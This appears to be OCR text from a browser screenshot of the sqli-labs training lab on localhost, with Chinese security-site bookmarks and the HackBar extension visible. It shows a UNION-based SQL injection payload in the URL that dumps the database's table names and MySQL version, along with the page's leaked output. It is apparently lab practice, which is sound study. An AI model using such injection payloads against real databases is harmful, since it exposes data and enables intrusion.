 国内两大漏洞平台突然关闭：乌云
Less-2 **Error Based- Intiger**
新标签页
localhost/sqli-labs/Less-2/?id=-1%20union%20select%201,(select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=databas...
培能
应用
Gmail
YouTube
地图
翻译
针不错blog
针不错website
php&python&web
ctf&web安全学习
安全の社区
漏洞社区
CTFerのblog
刷题靶场
阅读清单
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:5.6.17
SQLI DUMB SERIES-2
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/sqli-labs/Less-2/?id=-1 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),version()--+
Enable POST
ADD HEADER